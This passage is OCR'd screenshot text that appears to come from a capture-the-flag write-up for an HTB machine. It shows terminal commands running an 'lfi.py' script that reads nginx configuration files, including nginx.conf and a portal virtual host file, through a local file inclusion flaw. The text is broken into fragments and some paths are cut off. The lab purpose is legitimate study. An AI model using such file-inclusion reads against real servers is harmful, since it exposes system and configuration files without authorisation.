
$
python
lfi.py
 /etc/nginx/nginx.conf | 
grep
include
 /etc/nginx/modules-enabled/*.conf;

include
 /etc/nginx/mime.types;

include
 /etc/nginx/conf.d/*.conf;

include
 /etc/nginx/sites-enabled/variatype.ht
include
We started with the portal vhost, since that was the part we
already controlled:
axura
@
labyrinth
:~
$
python
lfi.py
 /etc/nginx/sites-enabled/portal.vari
server {

    listen 80;

    server_name portal.variatype.htb;

    root /var/www/portal.variatype.htb/public;

    index index.php;
